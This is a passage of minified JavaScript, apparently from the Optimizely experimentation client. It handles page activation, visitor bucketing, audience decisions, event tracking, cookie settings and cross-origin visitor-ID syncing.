i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},5883:function(t,n,e){var 